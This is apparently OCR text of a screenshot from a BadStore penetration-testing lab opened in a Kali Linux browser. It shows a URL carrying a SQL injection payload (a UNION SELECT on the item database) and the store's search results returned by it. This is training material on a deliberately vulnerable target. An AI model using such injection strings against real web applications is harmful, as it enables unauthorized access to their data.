 192.168.80.133/cgi-bin/badstore.cgi?searchquery=1'%3D'1'+UNION+SELECT+1%2C+1%2C+1%2C+1+from+itemdb+%23&action=search&x=0&
ining Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
ORE.NET
Welcome Master System Administrator - Cart contains 0 items at $0.00
View
Cart
The following items matched your search criteria:
ItemNum Item Description Price Image Add to
Cart
1000 Snake Oil Useless but expensive 11.50
1001 Crystal Ball The finest Austrian
crystal for complete 49.95
1002 Magic Hat The classic magicians
hat 60.00
1003 Magic Rabbit Cute white bunny 12.50